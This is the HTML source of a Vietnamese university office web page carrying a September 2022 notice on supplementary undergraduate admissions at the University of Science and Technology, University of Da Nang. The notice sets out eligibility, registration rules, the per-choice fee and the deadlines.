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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="K2IhZ119ZoEmAsqo2/EP9D2+Z/1BqUxbeXr+fpB0qjfqy+0m+s7KPEkMfXEapcZwUC2fUDVnoUUQ2cE7L+8ndmvmr5Rx4SC5bE6TGuu1qoEqWh0/" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-791"><a name="791"></a></div></div>
<div class="wd-wapper">
    <div id="dnn_BannerContentPanel">
    <div class="DnnModule DnnModule-BKBanner2 DnnModule-793"><a name="793"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr793_ContentPane"><!-- Start_Module_793 --><div id="dnn_ctr793_ModuleContent" class="DNNModuleContent ModBKBanner2C">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>
					<li><a href="/VanbanPhapquy">Văn bản</a></li>                    
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
                    <li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
                        <a href="http://dut.udn.vn/Phong/Khoahoc/ThongbaoEN">
                            <img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
                        </a>
                        <span style="color: #fff; padding-left: 5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr793_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://www.dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ thông tin</a></li><li><a href='http://cokhi.dut.udn.vn' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí giao thông</a></li><li><a href='http://dien.dut.udn.vn' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử Viễn thông</a></li><li><a href='http://www.dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Đoàn thể</a></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/VatChat' >Cơ sở vật chất</a></li><li><a href='/Phong/DaoTao' >Đào tạo</a></li><li><a href='/Phong/TaiChinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/KhoaHoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='http://daotao.dut.udn.vn/KDCL/DefaultAUN.aspx' target='_blank'>KĐCLGD</a></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="http://dut.udn.vn/Phong">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-pkhoahoc.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>                        
		                <div id="page" class="menuMobile" style="display:none">
			                <span id="dnn_ctr793_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='/Phong/KhoaHoc/Gioithieu/id/1033' >Giới thiệu</a></li><li><a href='' >Tin tức</a><ul><li><a href='/Phong/Khoahoc/Tintucds/gids/1026' >Tin tức sự kiện</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gids/1025' >Thông báo</a></li></ul></li><li><a href='' >Đề tài / Dự án</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' >Nhiệm vụ Cấp Trường</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/302' >Nhiệm vụ Cấp Đại học Đà Nẵng</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/303' >Nhiệm vụ Cấp Bộ</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/304' >Nhiệm vụ Cấp Tỉnh /thành</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/305' >Nhiệm vụ Cấp Nhà nước/Nghị định thư</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/306' >Dự án Hợp tác Quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/307' >Dự án Hợp tác Doanh nghiệp</a></li></ul></li><li><a href='' >Sản phẩm KHCN</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' >Công bố Quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/309' >Sở hữu Trí tuệ</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/310' >Sản phẩm KHCN tiêu biểu</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/311' >Công bố trong nước</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/312' >Chuyển giao công nghệ</a></li></ul></li><li><a href='' >Hợp tác Quốc tế</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/313' >Biên bản ghi nhớ hợp tác</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/314' >Chương trình trao đổi/ thông tin học bổng</a></li></ul></li><li><a href='' >NCKH Sinh viên</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/315' >Đề tài Sinh viên NCKH</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/316' >Giải thưởng SVNCKH các cấp</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/317' >BKDN Techshow</a></li></ul></li><li><a href='' >Hội thảo</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/318' >Hội thảo trong nước</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' >Hội thảo Quốc tế</a></li></ul></li><li><a href='/Phong/KhoaHoc/Gioithieu/id/1076' >Biểu mẫu</a></li><li><a href='/Phong/KhoaHoc/Gioithieu/id/9730' >Quy trình</a></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://www.dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ thông tin</a></li><li><a href='http://cokhi.dut.udn.vn' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí giao thông</a></li><li><a href='http://dien.dut.udn.vn' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử Viễn thông</a></li><li><a href='http://www.dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Đoàn thể</a></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/VatChat' >Cơ sở vật chất</a></li><li><a href='/Phong/DaoTao' >Đào tạo</a></li><li><a href='/Phong/TaiChinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/KhoaHoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='http://daotao.dut.udn.vn/KDCL/DefaultAUN.aspx' target='_blank'>KĐCLGD</a></li></ul></nav></div></span>
		                </div>						
                    </div>
					<div class="wd-navigation" style="float:left; padding: 10px 0px; width: 100%">
						<span id="dnn_ctr793_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='/Phong/KhoaHoc/Gioithieu/id/1033' >Giới thiệu</a></li><li><a href='' >Tin tức</a><ul><li><a href='/Phong/Khoahoc/Tintucds/gids/1026' >Tin tức sự kiện</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gids/1025' >Thông báo</a></li></ul></li><li><a href='' >Đề tài / Dự án</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' >Nhiệm vụ Cấp Trường</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/302' >Nhiệm vụ Cấp Đại học Đà Nẵng</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/303' >Nhiệm vụ Cấp Bộ</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/304' >Nhiệm vụ Cấp Tỉnh /thành</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/305' >Nhiệm vụ Cấp Nhà nước/Nghị định thư</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/306' >Dự án Hợp tác Quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/307' >Dự án Hợp tác Doanh nghiệp</a></li></ul></li><li><a href='' >Sản phẩm KHCN</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' >Công bố Quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/309' >Sở hữu Trí tuệ</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/310' >Sản phẩm KHCN tiêu biểu</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/311' >Công bố trong nước</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/312' >Chuyển giao công nghệ</a></li></ul></li><li><a href='' >Hợp tác Quốc tế</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/313' >Biên bản ghi nhớ hợp tác</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/314' >Chương trình trao đổi/ thông tin học bổng</a></li></ul></li><li><a href='' >NCKH Sinh viên</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/315' >Đề tài Sinh viên NCKH</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/316' >Giải thưởng SVNCKH các cấp</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/317' >BKDN Techshow</a></li></ul></li><li><a href='' >Hội thảo</a><ul><li><a href='/Phong/Khoahoc/Thongbaods/gid/318' >Hội thảo trong nước</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' >Hội thảo Quốc tế</a></li></ul></li><li><a href='/Phong/KhoaHoc/Gioithieu/id/1076' >Biểu mẫu</a></li><li><a href='/Phong/KhoaHoc/Gioithieu/id/9730' >Quy trình</a></li></ul></div></span>
					</div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr793_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li><li><a href='/Phong'>Phòng</a></li><li><a href='/Phong/Khoahoc'>Phòng KHCN&HTQT</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div><!-- End_Module_793 --></div>
	<div class="clear"></div>
</div>
</div></div>
</div>
<div class="wd-center">
    <div class="row">
        <div id="dnn_LeftContentPanel" class="col-sm-3">
        <div class="DnnModule DnnModule-BKMenuLeft DnnModule-1584"><a name="1584"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1584_ContentPane"><!-- Start_Module_1584 --><div id="dnn_ctr1584_ModuleContent" class="DNNModuleContent ModBKMenuLeftC">
	<span id="dnn_ctr1584_View_lblGroup"><p class='wd-title-nav'>Phòng KHCN & Đối ngoại</p><div class='wd-left-accordion'><a class='' href='/Phong/KhoaHoc/Gioithieu/id/10321' >Giới thiệu</a><a class='' href='/Phong/KhoaHoc/Gioithieu/id/1045' >Phân công công việc</a><a class='' href='/Phong/KhoaHoc/Gioithieu/id/1046' >Cơ cấu nhân sự</a><a class='' href='/Phong/KhoaHoc/Thongbaods/gid/69' >Tin tức</a><a class='' href='/Phong/KhoaHoc/Thongbaods/gid/11' >Thông báo</a><a class='last' href='/Phong/KhoaHoc/Gioithieu/id/1076' >Biểu mẫu</a></div></span>
</div><!-- End_Module_1584 --></div>
	<div class="clear"></div>
</div>
</div></div>        
        <div id="dnn_RightContentPanel" class="col-sm-9">
        <div class="DnnModule DnnModule-BKTintuc DnnModule-796"><a name="796"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr796_ContentPane"><!-- Start_Module_796 --><div id="dnn_ctr796_ModuleContent" class="DNNModuleContent ModBKTintucC">
	

<div class="wd-list-box">
    <span id="dnn_ctr796_View_lblTintuc"><div class='wd-content-detail'><h2>Tuyển sinh bổ sung ĐH chính quy theo phương thức xét kết quả thi tốt nghiệp THPT năm 2022</h2><div class='wd-date'>22/09/2022 13:23</div><p style="text-align:justify">Đại học Đà Nẵng (ĐHĐN) th&ocirc;ng b&aacute;o tuyển sinh đ&agrave;o tạo tr&igrave;nh độ đại học chính quy v&agrave;o c&aacute;c ng&agrave;nh của Trường Đại học B&aacute;ch khoa, đợt bổ sung, x&eacute;t theo kết quả thi Tốt nghiệp Trung học phổ th&ocirc;ng (THPT) năm 2022 như sau:</p>

<p style="text-align:justify"><strong>1. Ng&agrave;nh đ&agrave;o tạo, chỉ ti&ecirc;u v&agrave; ti&ecirc;u ch&iacute; x&eacute;t tuyển</strong>: xem&nbsp;<a href="https://ts.udn.vn/files/2022/2022_9_22_28_11_268_(21.9)ddk_tb_bs_dkxt_theo_diem_thi_thpt_9.2022_1.pdf">tại đ&acirc;y</a></p>

<p style="text-align:justify"><strong>2. V&ugrave;ng tuyển, đối tượng v&agrave; ch&iacute;nh s&aacute;ch ưu ti&ecirc;n</strong></p>

<p style="text-align:justify">- V&ugrave;ng tuyển: tuyển sinh trong cả nước;</p>

<p style="text-align:justify">- Đối tượng: th&iacute; sinh đ&atilde; tham dự kỳ thi THPT năm 2022;</p>

<p style="text-align:justify">- Ch&iacute;nh s&aacute;ch ưu ti&ecirc;n: theo quy chế tuyển sinh hiện h&agrave;nh.</p>

<p style="text-align:justify"><strong>3. Nguy&ecirc;n tắc đăng k&yacute; v&agrave; x&eacute;t tuyển</strong></p>

<p style="text-align:justify">- Th&iacute; sinh đăng k&yacute; bằng h&igrave;nh thức trực tuyến tr&ecirc;n trang tuyển sinh của ĐHĐN;</p>

<p style="text-align:justify">- Mỗi th&iacute; sinh được đăng k&yacute; tối đa 03 nguyện vọng v&agrave;o c&aacute;c ng&agrave;nh của Trường Đại học B&aacute;ch khoa. Th&iacute; sinh sắp xếp nguyện vọng theo thứ tự ưu ti&ecirc;n từ cao xuống thấp,&nbsp;&nbsp;nguyện vọng 1 l&agrave; nguyện vọng cao nhất;</p>

<p style="text-align:justify">- Đối với từng ng&agrave;nh, c&aacute;c th&iacute; sinh được x&eacute;t tuyển b&igrave;nh đẳng theo điểm x&eacute;t tuyển, kh&ocirc;ng ph&acirc;n biệt thứ tự ưu ti&ecirc;n của nguyện vọng đăng k&yacute;;</p>

<p style="text-align:justify">- Đối với mỗi th&iacute; sinh: việc x&eacute;t tuyển được thực hiện theo thứ tự ưu ti&ecirc;n của c&aacute;c nguyện vọng; mỗi th&iacute; sinh chỉ tr&uacute;ng tuyển tối đa v&agrave;o 01 nguyện vọng đ&atilde; đăng k&yacute;;</p>

<p style="text-align:justify">- Th&iacute; sinh kh&ocirc;ng cung cấp đầy đủ c&aacute;c minh chứng theo quy định trong qu&aacute; tr&igrave;nh đăng k&yacute; trực tuyến kh&ocirc;ng được x&eacute;t tuyển;</p>

<p style="text-align:justify">- Th&iacute; sinh kh&ocirc;ng cung cấp minh chứng để hưởng ch&iacute;nh s&aacute;ch ưu ti&ecirc;n theo đối tượng hoặc minh chứng kh&ocirc;ng hợp lệ sẽ kh&ocirc;ng được cộng điểm ưu ti&ecirc;n đối tượng;</p>

<p style="text-align:justify">- Th&iacute; sinh kh&ocirc;ng được điều chỉnh nguyện vọng, kh&ocirc;ng được bổ sung nguyện vọng đăng k&yacute;&nbsp;<strong>sau khi đ&atilde; x&aacute;c nhận</strong>&nbsp;tr&ecirc;n hệ thống đăng k&yacute; trực tuyến của ĐHĐN.</p>

<p style="text-align:justify"><strong>4. Lệ ph&iacute; đăng k&yacute; x&eacute;t tuyển</strong></p>

<p style="text-align:justify">- Lệ ph&iacute; đăng k&yacute; x&eacute;t tuyển:&nbsp;<strong><em>25</em></strong><strong><em>.000 đ/nguyện vọng.</em></strong></p>

<p style="text-align:justify">- Th&iacute; sinh nộp lệ ph&iacute; qua cổng thanh to&aacute;n VNPay trong qu&aacute; tr&igrave;nh đăng k&yacute; trực tuyến.</p>

<p style="text-align:justify"><strong>5. Thời gian, địa chỉ đăng k&yacute; x&eacute;t tuyển</strong></p>

<p style="text-align:justify">- Thời gian đăng k&yacute;: Từ ng&agrave;y&nbsp;<strong>21/9/2022 đến hết 17h ng&agrave;y 26/9/2022</strong>.</p>

<p style="text-align:justify">- Địa chỉ đăng k&yacute;:&nbsp;<a href="https://ts.udn.vn/">https://ts.udn.vn</a></p>

<p style="text-align:justify">Muốn biết th&ecirc;m chi tiết, th&iacute; sinh vui l&ograve;ng truy cập trang Tuyển sinh của Đại học Đ&agrave; Nẵng tại địa chỉ&nbsp;<a href="https://ts.udn.vn/">https://ts.udn.vn</a>; trang tuyển sinh của Trường Đại học B&aacute;ch khoa, ĐHĐN tại địa chỉ: http://dut.udn.vn/TuyenSinh2022/; li&ecirc;n hệ với Ph&ograve;ng Đ&agrave;o tạo, Trường Đại học B&aacute;ch khoa, số điện thoại: 0888.377.177 hoặc li&ecirc;n hệ với Ban Đ&agrave;o tạo, ĐHĐN, số 41 L&ecirc; Duẩn, TP. Đ&agrave; Nẵng, hotline: 0236 3835345, email&nbsp;<a href="mailto:tuyensinhdhdn1@ac.udn.vn">tuyensinhdhdn1@ac.udn.vn</a>./.</p>
</div></span>
</div>
<div class="wd-list-content">
    
    <br />
    <h4>CÁC THÔNG TIN KHÁC</h4>
    <ul class="list-admis">
        
        <li>
            <a href="https://dut.udn.vn/Phong/Khoahoc/Thongbao/id/7627">Tổ chức “Tuần sinh hoạt công dân - sinh viên” đầu khóa học 2022</a>
            <div class="wd-date">22/09/2022 11:47</div>
        </li>
        
        <li>
            <a href="https://dut.udn.vn/Phong/Khoahoc/Thongbao/id/7618">Tổ chức khám sức khỏe cho sinh viên khóa 2022</a>
            <div class="wd-date">19/09/2022 03:30</div>
        </li>
        
        <li>
            <a href="https://dut.udn.vn/Phong/Khoahoc/Thongbao/id/7614">Kiểm tra trình độ tiếng Anh đầu vào sinh viên khóa tuyển sinh năm 2022</a>
            <div class="wd-date">18/09/2022 07:52</div>
        </li>
        
        <li>
            <a href="https://dut.udn.vn/Phong/Khoahoc/Thongbao/id/7612">Thông tin về kế hoạch đào tạo đối với sinh viên khóa 2022</a>
            <div class="wd-date">17/09/2022 10:24</div>
        </li>
        
        <li>
            <a href="https://dut.udn.vn/Phong/Khoahoc/Thongbao/id/7610">Tra cứu danh sách trúng tuyển năm 2022</a>
            <div class="wd-date">16/09/2022 05:30</div>
        </li>
        
    </ul>
    
</div>

</div><!-- End_Module_796 --></div>
	<div class="clear"></div>
</div>
</div></div>
    </div>
</div>
<br />
<div class="wd-wapper">
    <div id="dnn_FooterContentPanel">
    <div class="DnnModule DnnModule-BKFooter DnnModule-794"><a name="794"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr794_ContentPane"><!-- Start_Module_794 --><div id="dnn_ctr794_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
